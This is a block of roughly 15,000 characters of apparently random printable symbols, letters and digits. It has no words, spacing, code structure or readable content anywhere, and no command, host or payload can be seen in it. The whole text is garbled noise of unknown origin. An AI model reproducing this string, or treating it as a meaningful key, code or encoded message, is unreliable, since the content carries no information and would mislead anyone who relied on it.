:r-&~]+KAtV+r6%]ptLD:U+JBWpJN(EJp)V_;|FYOn:Rk-S)%SxRdUOqyJeV9w_V%rYRpoWO6rt/9fS)X72Noe|NR@eW:]rz~AkB5KeWo%Dtn&I(BdS(5|_t9K}xL7rCeV:sJrWxNkiAsdxR@YkQBT:;;NiAoxSTo)SRT)rE]{Xw-0]ex;]+20IFWSLoTAp%)USrnwqzAk5zK_^5/YR;R1xo:N_Ttf;%r1sA1CCIY6^2(eweehyI{6F]%WS7R]6EERL_5q~I/LE^/]EF(UhwuhEK1+2tD)iqJ&y~Js;Kx9Wpr^|~dpAyyS6KkuA&urh&uxCy4WS_fd0KxWT_706(5(Nk:oxBwYI24SRNNSSW+EAiAw_1EpRNAnyW9xThkIi6t09upiBkhRW+L+^XyD2|&%L19UTW-{L0/oU{N6f(NLp)qt1R4&t5RCeKV9OF2+/diyWh6{|RJ0|uizTO9N~|e|06hiwRSB&q]Ri5]F^4NQerFR6)T&Whw);z2YWO|suICfJ+|QLprBu{]F1~wYwnC)JdL6ICiO(195@x;;2W@L}p9qRUy-X14RiJR9(UBEsyi^uzAX/(qdrw}7f-h9QUuVWQCEA-^9hdSeoJ+DV:+2N6CfA6EeXJCSETtEY1wpy(&u&qt&pT;_ud^yWqsuEQRh(}}R6f~L|{JK5tBU1nB|;:}Ry66sKitR]LxxAFI-xFk67]k(%L:t+1BX(d;QuE0K1h;T0~kTy:x|N+4|7usUrIryeCrfSS0X%)zpRyztwWO4DRyF1+(D6oLI:dxNqK1UizCuI}rJV~suqR0K%^B:;p@FK0KWLD&uT2S::@VuX&D{n0{Ws~WUoq_nAKT47I0w@zd0S&:KIfS4zfhuw}QySNYUh~rO(^;QA|N~KhqU@^}N:FX~UCp(J0rNL|xQDuXAV44A&/kR77IyQ7UIQQiWDn6oQ]^NFz|yXioFBQK0;}NzfYn(eoz4erf)~zwNuuDO1x&|57_p1EC|J:+AD-QLFXqfEixSeSdpI@%tdyRE-SIdyf;-+eWwD)L:ECJBYF%I:y^w&I)tFJitFs+rSLhSfs]zzNizU/ory{IN;x@NtK::{qI:zNzqe/}JR-Nx&iJKxws6RYuJFC:Yp)WrCU~y^_J|OhDY6zNB:(why:N_:z(YFYK+&xwUNx4;^D:i5wJtW:E};yuOSAO+s72(VkA9zSQ/}U;sI%sTLV{%RIs}qef&xVswk%Wp;;qT~zAJ1e0p^V%%D5D&OT)%2d5QVICxN)|_I%_RTU{K&p&Iq^x+S]7tkIq;^-wz^IS&^IspxYXOBIx72E}dt]rFSk^Aqh)sx&i1i;iFi;)WUh]2V0wkE2]|@KJ|F29+)~-/i0DTIiNpu6TyTUxueiWAE|NOEdt+dd}-@}f2TXLSe99BkXkTJN]{46ts}u{n:htQSL]^ruhN6L-hL6y0k}/otk-Ceh~1s5E)]4-KrDDOJrq;iQVWU6q9S]x%5BXE9%&:-d]B+%}spQnW/QV+Quq)+D6wIxwW~-}Ekdr~wOAYCpe~fCsTY5rDqDpiSDK^kIpu}Wr{wzweCyy~sCLUs{y&0Opp(-hCeOrh/OrSzTK^]opu0Op6nO9fi-&DwVq6V4Td~L9_qnAuCtpuForr^Iru@-K4IIu@96To{hBr;fOx/|+VnWpR}IdL+^dS7:wVKWrs4ph^_dJXoC+QATU5V}ok5@2I}f:sxopIX-Jur~s;_Ihu_or~/WppFRqDU@p6DorDqorNU%pw|WrSf4+s]YRS(4&EY|0YX|;hnJnT9Rie%xB6p6(B-TFf@txEk:_BDY:|B5nF+}Ju:wh69|t((L}^ti7YWhE)R1]6qBER_VV];Ck5_CStdNAIL_iLWKW(KIXISO4t4Np{Tuo6eqQWL9%rfnirh^;Wh26;2Y4LhR%oJo:EoiEKIz;-~27IT_dOud(B2+Sx~yp-AWph}tDS2WBz_tYIs(YruWr+On@rkp]YrS_ok6)wh_r~U+6^A5TfJL_rE&@+EIrrB7_k:ntp+R_uwLyf_e-KD9TWYX_k{+6WNyTrut{rEhFoIyTrwkeO~U-rQFzWWf;;:CfpEOCsWJ7sW2&%JwSoxw-rUWLWxz0~7w;OyyX@%E6r(&YWu5_y|/t+6xp/hXhnpx@;UtsRt(_)D%@/)VK1Fr:oF&OkkBu1F_oLoiK_oW0/~&K{)yf~Tiz}EwtU1iF_;hn~)0pOKdCKOh}4TWyy1J+0S)1;)9&{_WO}kt&wp@9qxBrQX-ze~-dqyA~yU|5Yh4x;6@o%DC6/I~eB(WUhw4E::tw6y]txxiwtY:IizSiYok|+KyQ7VQ4]u4B@yk]ox]+frR{0TwOq)4zdh@Bsyuiyu@W-x]uoprBT}zu)/drhoN-{^r]((UNJ%wNk6A&Azr{(uzRnJXWOE]9TpxY{(uY1fsW(%r;;xkw]w@9)qX&N%~9VpN9dpWxAwT]|owW2ku12rxN~/o/4U&~F:V{46X{sI^&9f;t2Y}DuFhr}+I|CKNn{7(RqU9Foq}:xVkfw&OxuiEW7WdEOJOtTF%xE-2SQ;N~sh06xt:}1h|_4uk+^|Kx2KEE4B_:f|S&)]w6xCouxpOkCzi:-{kdiC(z-{QO7A;:y9Je+{zUuwCTEtAsu}~]w-CY-iOp2QrTVXW4CO0fJ0}w6Rs|E6rf6^tY1]7(o|WhD(W{iAryFNn9d4]|4_LrozdrD--w0n0f4wCJVXrk&qWpsT/QTtrfs0sf{@AQh@~rur~srD7S26ru~tWu+4Rr|CeU)1ByFO_/|5/S&&ANuo~)O~OhxsL+{zor:L)Y04RDz;Rde%zIOp^U6{i}+OOR~J6-e|euue4p^zSdi+%)enJWtDAQ]t|JE(Ldi%9~O~/%ry{DryAOWCd&dt+~+O7tNW5(rV}(r^te)wD&CuE:&O1)q25Vh|}}:ohO&&SquIYzNi|RS-7r-p5//nfW|&D9DIYEroT)y6DTp(iK5iuxyYF@DAD]1+qdnuFpSY;@)wA(VCTJEyf@(uJX+rk+(T-+XyA^Vw|ULY(@i1D1N^|pB%Nki|Wet2C@pD]i+BTXIUxp-+y~7{QD]9EdJkLVUQqe|;}z]kBB@U(W0]x0F~5UnC+7kxVRtVT(y@VQB)x)q^n)/7T+79Xxu_BpI(k9_TI]u_wuR7/z_Ih(TkTzRh;@hEo{EpBS4I-kXC&@7Nue:r9i^]W)zxr0:A~5J-6hfh5}e{@)/o2-uO&tX%p(W]TErJDs}DE99~Fo9C2}:|/qi);BrAw@5;&9K~ND1Srr-o]9Xq5%ixf7R6B9+~{(5to1D;XV]oWI&sxpI2fWo|rYeo/;oJ+SYt~dNh&+T^EEx(yw-6II^E]Y+rtE:ihSBp7fYi~~4(Lk+ytW@2BC-W&u2Cer4fUW:]9k-TBr|-&i;rxy@DNnzz9w(@RDD4d&zNrBh~JDnIx~BRAhqU&](]ASrwkY;]~U2BRqI{e]wB]&&ehNAfYAeU}JAS2L&9EEoIN}J@VENCR/oQCrnV+E+St;-|yAwR(DIyB^-@@@V:7kAxNUQB-B+J_}u0E@n{w2Ad(OyDFN%h0L429R~9rI&(I96dR{k67h6+sskOy:V-)(AxOpr(t0UA^9I@0i)]Uf5-n+xYU)+DJ9pd|-VrUEr}QfDV)q5knkw+:6:S^z-ThzYxD)EwD~Dh9kC6L7kSk%D%y~0OrCSp|(kiFF|frO:R+z}sI||(_(eLArwhhk%];;@01tO-4nzpr~7r%uBW~QRI]J]A-)&VAw@VD%}B~UX2rJ+yT|~k&q&7uhfYBAY:]UBNLfw2IEo)Q-QCEwWsU^9sTNBd-iV5@@:Rw)0t9::k+YFdU2&:dAe/dd)9]e9;p^@)d9wE0K;-)Isppyhr-|:w}4D4/w;@EE@w{EKqLBFRnsy:_2):(4(|}x~}RJ0oQQVT2&q(:(dRkSAq@r24xS92qR|OIYpzJh}nSzE9pzSte6q^^5K/%%Ttdux]osQ1/}Wk_FiUdSE/pr19EED;+D%ix+|Uqpz@+@V|rETT;^{iywhiuL;;;{yt5o1}ux^^KXn:7nu-+i{OB|RE]RDIqDpn|V|Xx(]}wwAT{Q/BEqQ0us}w]/@~{(7EykVLiwsdW6fx-+%E:0K_O/OeO2Ifu1A^^h6O9KeVx)5JQ(U2Yn_hu7/4Cuu)tRw]I]qSDW9{)@NieC7DyOr&/hX:@0&^JJq+k:zq}iC)-BUBriCV}@2I:|X%Wrp@{NJuepxSQuD9x@pKTz}TR+4WY9u-EfFBRyX@CI9-CsCQSIWW04E]4A}r|LRD2pV5h+uL1BN};XFBN}USEECd+&;]zqEyY^pIE24y6AwK2CV@{J9|KTpJV5+WKWCWEi6I-V]kdQx|)ViqsY&E-1s6s;1o(Diw9;0p]wQzqDJD~IiI16E90hhryhuu&S9EW-KWuhB%r4i~ID};YIeyU0pxiN]+CwL_oRRT2_YUerh6;x6tUEEqSD&1}Y0IwyF^rwwDx+W%oD|h_0Wu9-Ey(~:F;T:u@2NJW5&LyWBK:AzVO5XqX/TwVLB}_9_6(xNtpE}]D0RRhVzXTyrIUIku|xkko^+yBxuESEr(WDxxIz]4hk_r-uRB9{:R/SEWQ1y5IF|Ox6x2D(9Ey@kE@OiBEEB}W+u7r~he|%-{6z;rJOfykeS]ppdt(-RhU{Bk%hX|eW^~;2qIRTT;zDODJSNNpwes9]unIuNXUChOVs~0}]kw~B-4RtIYu4hAB0+{_9-Qt]wyY{D4E^;pJ0Ti1SLQtE~W-;B}wry~DC2EdSLhuB:Y~B6CS0@n@SkODBJ-A~W|i0NzkB-1Tu:u0K6()(Wy+peW7E)CuABY+O6REh4i&IS1z&uNunO4AUFNh^dSBqBwdhk0see%tCprLNhryEO~Nk/I)@Jx+R4|+Du{4yrEK9LErk)w:rhyoR4nAQT-};ddq/o+E;x7Dpkpn5S97oOdo0_2w^DC~(h5R6SktExQ1DSL)KYpI|e4n~z}DuI(]qd(eu;dodw]Ck]sL&ART:}kyVFi6Y}2EIzOrS&QDIr)En;dVXF|krsqL-T~ET(C%y)tO%O09]f~NV)&swn7UdVVwCy}r6zJW}UDkNOyTs02{{WQzfXzJo1h:u;W5&/Ck}K5RX(EC_Fx]O70CSqROn990uwV2pVU5r}EqVrAJTKdAdC:R5zXRE66]LK]JY&6A5:oDEt(I&hp/DU5yN~hIC2kpI@S+9yC/uid9C&z{}O&(&;D@rDf;dD]x26nppwhI:4J^_;r^9%SL6_zU|F]%5JKqs(UJ%ISS}pO0i]eynCrIpNu0+pqs]o0tKkn0OQ1@}6//;WI@X_TNpiTxuW_rTx:Y(Ru&UdD~Ts_AhVVx4+6_YirOODKx}|rdI&d^BO)(S0yI]dh/1;DpIAFXk4zITAx%]KX4tBE~W^w7xExKu+z;)}-i@F%uiE+JC45DA}Vw:BAK]@:^o:A-]VVfBBqur]EoVnS;%+Y+w~exf7&^x@0}Er|EpuoQWE(Ey^wt@qC69;h-Ipe;-frsTFpC}FWRw@9u~92Ky9zV00S;iR+d+udUWFXO~SNq/1tS}YK5we)z+prIO;o5JqyYf/q6):{u;24i@0-1OpUk/QEou2rC9e/DQTE;{IQF:kyks:Cx^7/RrYUupu~@-yewF~^Q^EDs^I}RCrxp(u@FVIO0s]BD|DYik4/tB_|/x+ALu:Wx|D9NxY9WppSDk(5n@FY:SnoX46Bfdf++yh4-yuO-7JdU@2psU|q|wf+)^f@_CfAIJ)JJpK/4DW;y5B%UpIw(xrtwVYBdhq_/~C7;rIQoCzyW]hW5]DoR;&|0OrEpEIWA+(u(T5WtES_oA564TIR_dw_fn5+V6|)6S^B|YB7(|p(wy6L|iz4VzSI:DJ;+ir-E~WIE^Ln^]Rd@_//N9Q^W@Qr~eSA2W0}T+rep%y(]QN@o7@Rwok]VR0EI4pE;^;I+wp(U|]5:@tQ{oC-:kQ%YI1nf~UK(u(Ip%dUwh7+NE@7ni^X(+0EUrBuyXDiVFCKq+VsJ7@x/nXzNfuYBNJr/-xyw+CruVhwR:;DI7B%C)_|X^4of;h]D5rs;@)uAu-BzU6(&utkyIERk@F6A5ADuxUhrroD-A&&r;k~rd~6rrkuu;i4du+|wuWDw6K||1X}thOiEeuwYwV2Vw}kW;/]EsD@UE(0tK9iwx&D]|IC+d2]]ne9IyETYSLuV&;r)q_2WNXipw1)YEFV)rXDw;~xhhB4rI9pEK:k-XX&/@0xE@|Qor%TJrDtr~WE(x~i-|(oIsVSSEJ/Jx~h@qn%(sE]BTXWQTXtQp/6Q&];Q]KUq&Dq-]7Uf&R](2/&N-~}Y}7LyuunWI6UhpD^WDDTrpIRyB4~L^^%Su2z006zq]&]{u6F]E99BhXBoh/QN&URI^9|~q&|nw|+ERppNuxY{RDE;rf^NDDiIDD~0IrfDrR(-Iu|OIDe0DxX(hE}p01zJwCpFDIIOsJx]WuBRD@UNpxALSS6pT;rU]reBS%7I@DA-T]Yrp_^0qq)yWr/FDrfW@YA~SI/p^D1Tor/KoxkEo4drDwUDs0uWkXAU}~9%pT&{I4-D~;5Q@0xBO{xN/}2pur-&Q+oB|yyrJftz7+TfUE{UNpI&2y)WA-JONrI-KyNK/(yC_kEE~u5}RUYqDY9}(f{fBJ5}}-kqS-1KIyE7UEE^FIEwhWyKYNNrWuB6QE/VLr4{9Bi:{N+L~u@2%E%5:BT((E]^Iux2uW))tWd_0yfrSyrzQruiV:r]rLWEDyyK-ykJtr+W+xuAC(yoVExTnzt^1Erws]0@n]0@]-EtRWy{VIrR6OII^duuI(W~R-_s&Bu6|IBLxy2CxU~5tfLU:+X5U+yenzx{D-LehLy@hWNp6_yo/^r(iSy(wO|}}fp/JW]CSLNBWY]rR;y/)yhrE;-n9SIA:Sn~Y~TOE7%Az69irR)Si7I+x/|eId6w;Shxo4xd7~}rJk9SQ&ESQq]dk2~Sxf~u)hdu+zCeO@|iWKuw]CCuf469k:JY/||;)Q5iWYAkfpD9r^^z+zOzw~4ffEiu/@AkW^ok]trrYSCeI9xrNKDr;J|wE+iwY:d6BnAwkt4rz%zuO62pudd6AX+IxdrqFeEIKdI|n/C-F&]E6ppU]-]xV4+C~-uw6T@YKUR;A56wI(Bw+ECU&2zCwL:);7UpX@@OUhd^hht^-%K^N+~E9ih^9xn^-DoEWNTrU]+^~{wCKU}|;z|wIuiN&-R2x2@](nD&d|ziYu@9k5ry2O~((C|EJhrdSX-+9ow/r~hWrq:p~IUWJze+q{s]OVs;oBUkpE7_+:IQrhCpD|EyhxD@rw:OIFEDCV}yrnhWrCd0]})hARX{p/O(IY%AiFNuh@/(BONNoX4qUuIERKdhR6B6~xyDkskupr^(IDQ0I9JVOx@ir4q0I+5QInI@p]&Yop|rrFsfn1hSxxQT~]D;VAd^Bo%U6z+Rh;ufDrqiB~O-B|exxDNpr%WE6wiYwCVxpq);rr+Bzu9nDr4pk@r;+CfDzWYzr@EinOdVKEkBDWp::@zVKkn:nkWYDwQI2TqI+C4x-o5{r4YSp@xxDwQ(D0eI22h{qN1oW0Drkk6_4+{]Je_]}Ai{wDN{S^~z/n:CVUVeDzk04_kA1:U9%Lp7iNW/REE^Fiuu;r9zYi7IUEWw~yruUuQB^dI|QuY(-Wd5y-~eNhC|if6^~W]_XrS+;Uu_Kuo2&rEISErKpyyn5zfKF:RNF;pE9EtX-BEEUuWnOxzSCpe((V56(kVE5xOAQiYJE:;}_NNW+xyzYpo4)pywTyn&DW+Aru|:dkBVFWo{UIxVUdhpw__D{hLs{+F]hxs&R:]9}OENdu_&y^U+qyrXL;@+y^d}9prp];E/@Ei@-pyo2uywYx_o/LyI/SyAnx6nfh&iB-06)B%~SpQ4w;qO7yU:E+}LtN{yiEz(|JA|&fVSTYEf)612Q^F9]X{uA0Bwx0rukkrwNCxrYhS&OY&SVnB_A_]h4|drKB5xw]Iu0D|kE|IzzCS20@2N:eD]w{6rw]6&/sxu}KS+uT6r;twfT6dpuAdpY:O6zSKrLNErxQpEzN0LJN:FIU@)n2IpFh9YLX2I~nh:w:^qeWVw:T:~;|WrVE1]kII+A{hptL:w&5-)X_9|-]5Ei7z)//UX;9hF}szwwITE@7Ufey&h@&t7@:tC@}57iDuxCB]:sA)^e%wFenhrNn|Ce/IF1esw@~w9|V^ez@Be|o^dk_w+d1wyd9JAruqz{4kN+yIuNSpA6}5W7(^&q&z7nszS)&tSi@xuTp@E/-6wkzDekx|/oSkE62k+DTN-Uz&fA0^zpR{BC)^:Du9pp7O0V9W0@rz~]UWd}KXUuhI(SQQ{DwVSr4:(D{:T{&O_piO:oeiT:ENkDi]y+6:;D/)6O2{%D4VkS0prIkpU]W{~-06(iW:O:CTArICyDe5V04-r1AIrrwBKVio%pt5hdC-fh)4Lt/{TrxC/)T69{F(TpE(_(u:(5i5/DDz))~e]oBLSyNT%~rqEyu9xt;wJ^DSDDw2_WVJr5qrn4dCU6i_}~^S@)J0(yTWn~K|yyEq@B66RoKeA+_f@tCAsJ;L{66ipITrx1XLohRrXwit{|ud{}%);Up~pBpQD(R)oD(|6pV&rxiJ+/{7X16SxLBJ@:ExF&WyCt;QnF5E]tO]iz:ANek{:W_]^|rnAXYTq{2E@}BEA)xxs|r]9hW~9-Ey@%xW~EipA_Ir+&L1nW60A}BEC9Kp@6ye17OAE1-LBtA_KdIW+;zs:0W6;YzF]qwWJy0r(/xQ;{nLu/0W5F4z+]2r5e4r5y/u~OK;0JL9w4^0~ULyi&er]/D9U9yI0Qx;h9WIdqW)tYyUVd{QspfDpfAY~DSTqOEBq@)uS/py;0Q4@A7e^UJ%0]OEX%0-Vq;SyWr+dJu]&FUDSX]YSnV-FRQ(oeEt)OBeQ6WyS;EEAkNY)Lr9|tk+N|O7VDNWLN~pY&Wyopyydz//:TJ-wtK:6dwN0uU1wT@Ur]rCrWqpx9q%pAd:6eN}rWxK(oDD;VOOEi(C|7::;wqrX_X6E+wL;V4:TWK_p|x{W+wiUIussCS0uxzp)rCusJ4zB~N@W/p:5zWQTz;{0z;e0Bu%Dwd~Ti~IDzQ7uY+eOB&XSBUNFYi{D@U1O6LoFA(2S}K6yfh9zR4E9Co-eW7s~pVq&W:^k}WBz+d]W+}9Awfe(q&J_Q%&h97-24nhrk/huo+Ok(Xouku~N;EpAuN7T~-tiurR2rQ~e;D{6Wqpkkoru]pRftfSSwVxzVk2LeKiLK&-EIfFE;RT0tf5E;7x6u)1eE(iuOSs;Q]Oqz^1/:O4frw6(&4OL&EO7TINp^4FRFxo_@DN{FE/Du+B14py-0i9ST]NrO1+yr~I~xIK0Bw5uD_~+@-t_CYnStUtfF9de(6q/1f7_QNYY1-pzC6X4;U%5LFSkQBxL(p]9zQSV%25|y^ekr7QN4IC/NKESSOrA~n9TKE%RLwr5@r;_h^oLUu-SV6dRK]:C(s0R_]R2snAdTzfqLu%rdRAppIO{S:xOruUS_tXyK%LxI^1^+^kepKA^ECYCtph(IoBeu;R+Ro^u(kQIF:S~@h{Dt|d(I0CL_W12{B@yrRX7RkRrrBqzYssiJ{niBI~DNS_-Iw:pK)%rTk0tK+U4%)WuICkK/};z+9+Du0oWhyyhJkx{yyxK(y_i{BL~1t)CDy+)Q9X6&;h}6%@(C4+sn/|&S^6+^_0//EtE{K-ursO+]wuKu/Joy4xpxonkiSyur0++J9U&|YWRCQ:IC^d~1F26oJS7]ACzIEY|&Cr^FUfSrqFQnd_A):~k%5xABqOfeE+WiJW+_wy9|z4s_r-&zysE/FVXY&pYThYC%7OKF0E)BwEW|z4:~S5BJ-)kIp7VfW)k9pWO-siTf-IF|6%^V:xX5T4@LLu^xwSK2z(]|qVtFC^&O{;ip0ys^+tC%kRWdEI+W926-ukJ72I;4|F(Uq;&9}EzzLx|Y{6i%Br~%rw6JRyrUe%+K_Rp-w+Fry/n2&Ys|FYn|C/^@Bz{RF(uRIX;@)oEY+YFRFLr1B_{zF{%1tNTt(LSI0TwO99kCo1}2&|eU{iyJ~x4yN/ySY-k01Rew)Lf6}oANq@S97-59ztK6~duArr9JDV61UK(WhK9(Kw]nx+p7;SKWNR^uu6nAIW1NKLx]U%JKqt@tqqefdrz];uu9xRnNpwE_V42kSDDY9wx;WeqwNK-0E;pI~QIue4thr0f~W-|)OR|;;n7i+ECiU-0Y7z7w2r5|)DrWINq|+^DLF&Efp])kJS1Y7)0_|N7^pSNd^)t(ey^|pS/^-KBrEW)Auw&JCiAV(U9}6nf59-N%-w/:}YU}K+_yT_;k4(kdQ^_C)NVtADkd_yT:e;X|h0)f&1q}fLs)}{)pD7/@sF-)06QYI75)AT6{fKINt6E+EdwVEBd+:VWNuwip+~:/4:w/STyfk5~24%|9L0KUk^Bwu5BnF6~&r|fEBJEz]z6Rw/fD9S9QQ}1foS)Venux-29C4p///rD/RfdUui~y/T-YzI1|UOid&CXQX6:~o{kKNxUdNNN%pDD6ku:Js]7D9sA%VqB}e1XCsuyDx-)ftzRwikw]E5DOikTy-6566nxJo]4k9WWWIFxEz_2zfWDrUDA_pkur}roty^]E5runD+D6C6R+TRBp9k2;O5zW+_S(t:r/{Yqd+I+S6KpD^-zU2oBx-ryt]9Ti+1TYdw+S~IoU+FD_J^5^15d^:_FF%zzzDn_r2eL5LB;IKTXSkDDwx/+4e|54|tR%6Y;S@6IOCyJNOXNL%__kTse}rxApJCireV|FfzSyzx}7}x|1UQ]QySx^DR:YKipk/oU~1(6Whr;A;;rE{Koo|5NpxIDOJ;Er0I^I%07rdiW~6~+/Ew2hpp;iryI{(5C}z;;TSSe9VRyyEE(KBxOoO/+Nqe0eCs1K0{r1dorWnTALxk:Wr-~_FxpWIiTUW+y(X^9h|6DDId69pndyzEfOCRJusuYy;Eui;)Q~ozAkru2&ntSE-wppEB:zXQ99hAVkuL&wxKJCSD(s2(z9R:Dn;ki^N]s&1;_JkXttfQ6x%iik|644|2||e;_qr@|twz{k9L|L_uzLzxn4E|:51yQ~}O0F(%:pd0d0ARCqy{{&RyJ0+%U/^feeE+6o+QF)@CphOoK@OsBoC1FwYR;CTLX6n+LAB(kAo/-L1tz{EuSuS^{o4Ix{(hwtp+pe~:2p~1-y/)-UkfDoOe+Oyn4L{~C/B(1k7uIhDk(w24I@Di1)Bw();dR+u;O_AxsCIetT|JurwWYK-E9:CW-SCJV{C9CphQYV;9W)YY~oQNw6_7h7;:DRECfy0U55IFLn4+SFSU@60_K{rzL4)XV)]2/yy;Sq1KDqrF)1u/WxFNJRJx^W)h2e]Vt5AE//T2d|0pNptAOQ^]|9%hr-I@JL2/r0W(u)eKJtVXC0+~9fJ;(opw9Uqo5o9+xy6y{ix+_}Dp+]OoDSCQW1~Q;%E(o@Fxrs7pz;7BOOE(YS~K/]YF-TrWux+Tru}SJ1S1K@fy~YerekA|hE](T0W9;B)^E|krC7z;9BY)R6xoonsNFIWfrqFxFp0RyY]kERI1^(wOC^Yhh~U6tqhhDJ)B0WWJ~h+s_(h(qU5i]~1)t~e+rRprX(Y^Nd%5tt0+xR{~y40}5S^et&X-tx06k|&Vr|yXEynzx&d-020qSURO}F;_0~CUw/{y;%SwCir;yhCi|hu~+/:x;wA-zpr1+]fskuC)Sfx}L2FtNW{rpS6FS{u{4^rkr}9EEr-wuEnqp4h%:orI;NOu_Xx5u){:C^s9B-@/JK~F1BOpL(-iw;~VJxuY(EK_z9rEz]&T);LWhCXnR:Tu;7+fux5zEhKxw~7e-xhWe0--AUByQwf6WwL+-|sF^1r9h0x(sQ]Sq72-wU/70xiTKBSdu06hTxLXEufU-e;;]5xo^B0_U0XI{;Y^~tT})SnOrYd)Wi;{7dICOe/z9kqCn49@X^f{q;};N~1kk7-F6ne4yRK7B/kyd7]WuxK:ruBqIxh_-0q5YxFp}B9@Fez(0|//U{wrC~Wuu9&1pwSRxBJEL}Eq/Kpxu;sFrN0/f||p]4NL5RSELQ:r4h(2TIR-I{U%z;r(zB7pew}IrSTJOA~DwES6]RWSI-Nd^6&nwipNI}USUwWhrFA9LuzJoBy(YK~n~4;(4Qfqe7U5_L|kUDpB@q]^B-+-2BRwFd92xwW-TNr;25~0wk5Oq6-tyu2){~0VqqKdNV^QN7}||)eF-h4%Yi|R5xq%LJ2E2JTEzNwQCsQe6U}e|++f~itF7dDO}^-5{OD5KxE7/tx&B5-2ApkEtV4]}(DN+OWL]@eAS;])O:2/Ii6I4oOoo66&roo69^;VNpr6|:UK4OhB(T|+u]^)/T|p_B+;d4|2x(wQDC~^rprE];qrow%+E@/~NLYX:uCpOANB:UkEq7rs2J4R)-he9uu+fsknqQd^|EnyS9R2OhOF79+tA{BIYLJ4uNUDr+Un(WtVJ&ihw}Q+dnOE+C2wSR^n]IS7]6;~KfWiUQ7KuRf/%0|9hy(StOYU(n91n|nxddB6khS^S+&YnJkSd|h0qECx(qD]FLu~9ueCfOJ5:BsSVzTr6IWo)9EWSyOw:xSEIwh+pqK|~-ryt26O+i7|XE~1nKCx+B0w%1^@U4Ei5x)JhrC/oD-&/BIEB:q2wA/owrf(rp|6KpUkuEkBOqTy2s{Kh|E_uDD|QV0z)/nE]/RuN1Ltn:t]+I2xk-fX49h^px}OOiQuC/%yy/hTC6I]p0+hWou5Uf5xefRtS|rCnFE-Vk7zdRTV~VWxe;k_U_:9{ws|tN57_F:s0fkzw4qV}4-O)xVD_:)K))JW-Os9S^]L|&fhBfs@fY~~:5XLef(xnBO{p&d|4q6XDnC^L:F~4uzoVh0AIFI5/WwIW/WxWz5iTpX:)rIeT6p}+{%-si5&0sXC^ssNOkq2W-prVO6xruy%Oh6tnIuABw-+;-TiRE1U(;WS}rB_0dr&/dprVQEi2-RA]LI@pn1NF2W]F|+X5w/;^&eh+FV7XDxRA@Od4:7062K~hu_:ohFTntUyyse{fTN{^LX9EC|T}Xu]SW]Bs4ppX){VyQNTsf|Y)QhWrxRIhwA4+&sn%NS^-]XT~Y)OSfhK]J0-RE5^F;f||U9efo|oK45UnRw{oL:SxdX4;YF)o;wWIwCr0xn-4:;R0-e^ed{STxQ/Lp(AN6)7f&t:5keoX6WK}pqT)/|{NQw09:Orr)%xAriuTNB]pXfC]SFyOR^W};w+I+TSW-u9d:p^kkRr(5SFpuO7I+QCwe6{rFxB_oduRCiVIfX/7;tyrWu4:wS60|YK_pIu~Wp;%wYQixRXKw:ziwk~zDp-z4Q0x6XrLWree)79(5Iz4+D00uf{;n1hr5%rDxUy@6VS;+U9/~LtykpAVsOfIRz(nULi|+ykfn;D~W_}:QL)6_x)@7z;rTWE(%x-;DzrzISKVNLpeQkqDU_S/)r&iEL+|zk@{f;eidyK/|p6f@:y)_6EfC:BzFxyzUOi:;;rwiWrE9yT)NORr}:/1-Osxxp+9YOrY0;^Uo6DtArueVkrF}pV(d_yup6fC&rrrYYWyU;SIx^0)IxkTK6Qp96un_pktOp60ULt/yXEIuIOrLLsFY;Wun_od}qrfEXrS1^ouB/k0Sp7DT_sX}xtY]^%Sy9rSxS{wN7rxU1E;zWE{e2]2UEN~IEyN%;@~p6UI~xeppFE0LkN%qSXhiy;S]^(SU6r;/xr|/4:OriI;doW]+wC_o5n~py-uB1uhq:rzphC~wTIuue1hXuR_5fD+^9WwnLdwXe)5uqoh)/)^WfIwWLoz}%6u00Rr]i~uu|1h_hpFxf&IDAdF0{ruWn-W@xUpDOuJzx5LnF:wtfU]4dtp0fd]I5z_rBTRzUCuuiK~++6hwSiD+4+hu:t6Ez6S^RweL%hX&QDhrnz9rA-XCN+pE0F6xh)~/{Wh1Brr6So69^CT~DurWVYpLouEEpDD@0iT+;K;r~(IT]ptzQ^W1tnSTB+xF%ox]sER+WTN]CFD]C&IF%5r]K&J_e)NsQ)9rN~rBi-JNXuStX{NBI5;7rUq+kw];&wXJ/%%xA;r6Y)xyA6%S(%EBkLBrhXxWU)6JFxEBJQ6i~txWVKDp)_%W}7OS|hp)1/@+Ft%:^Q:C|0owE~Dtffot}d(rDQx)p0Arr|iWd%0C0xzU(zr17LLpip_Eh_YTUXxpIXyuDT;O2/Yy;_@CSN0-uTWpuu9Ip(zI6J~~RsBOiVuBJ%_nrdLCiidz_DrDu@-oXnDSp]Ky^uprI~^Dx~+o6^0DiRrWu;sI~LTpwRwOppoDkrKBIT05I60ST~xB~~9{~:y)i(pr~V/)d]_BFRknhBqSrE;-i00LutN06Fq{~)NLSWF{xn{oxI@ddVkSVh-66~SW%u_i6iVTntK0q]^{u2/Usx2~yWekxrtou]|yWB)e0A|tL1675we{^-x9pE)4SXs7qNW+BE(pS/;F^Bsf_BrYOy{Yyy(fW;Lx5y9IC;YY_rhBIhD&FI+2zehiyr+wL0QRK{sV@}fpk}T+WRxwxWw4O]N@{yE_^S_Vyw4/:kt|rr2]kL6@VoSrErWYLW]/kDxtEw-~LW]N^WxQtISWxENF^EkXEkVWXyt_Kp)k^r%r@kxh^0;+xrN}6WN+zrJUBWiR)yt6F+p&;wuAOnB~BWxOSW):;IQo7y{|0WY7;{zpzrynSBx]N+~9iD|nXy7W;EJL{0)Fz}LfSWxBt]rAY_h&yXXiS-F~pWBNp:tWXI7/KuSr{eTrF@FwLorEwIBsD|p7F4iyo)R|nwk{RU++wJeSXRF7JK^t/kSBu6;x}irw/|9xIW|qwtpE~o6W~d4k{Az~s(C~s_0r)tX9/tI^nKXd_iLrA4;AWpCy|f;hkKp9_oRkQ^e/Vn_&~Di(y~u]dUw^2+uufzIuuIrN:/S|)Au%@OC~DOSKI4E&InE^AuOk}pNA|++uIKuN_kIV1+u&qu29uw}+]Dprh~Sr6+ru4-Su9|r5T-pABN6u1KDk%x4+d_E}iIA}TopeYe5Dk|x~od5z{uV+pwpr|+p1N56u2)rA/;h-yA4t~1pd)QxF9|pr&TrC0)xA//uu|+rqST@w7QiQI]d(OV@rI~(}iTrBh_T)V_Xrry-QDJrO|qenr4E-rs&(y70IU);pwD|BfLKqR5T]FJiBYQVLd96oz9d6uXYzEToRrW:0It;puUFy~fXS&UqLph{OEKo-wN0h6|;1x@tL(RST:-6TB%kR24yu@2i+}14UrU~WKfxDq&6RJ_:Uq_TCh_}+:DL1hQ%ykr]dxp0(S_I)qFK}tn@p{%ID/p:NhQ+6ww1n6EDCxuzS{NIy}2ro]